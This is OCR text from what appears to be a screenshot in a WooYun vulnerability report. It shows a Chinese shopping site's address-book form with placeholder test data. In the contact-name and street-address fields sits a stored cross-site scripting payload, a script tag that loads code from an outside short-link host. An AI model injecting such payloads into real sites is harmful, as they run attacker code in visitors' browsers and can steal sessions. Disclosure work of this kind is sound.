 联系人姓名 地址 操作
1111 阿富汗111111111123123 修改
111111 删除
111-111-11111 设置为默认地址
1123@123.com
+添加新的收货地址
编辑地址
* 联系人姓名： script src=http://t.cn/Ry4Teqw></script>
* 街道地址： <script src=http://t.cn/Ry4Teqw>
</script>
* 国家/地区： 中国
* 州/省/地区： 安徽省
* 城市：
* ZIP/邮编： 233301
* 电话号码： 122 - 1111 - 70075079
传真： - -
* 电子邮件： gtfx0209@qq.com
设置为默认值
保存
www.wooyun.org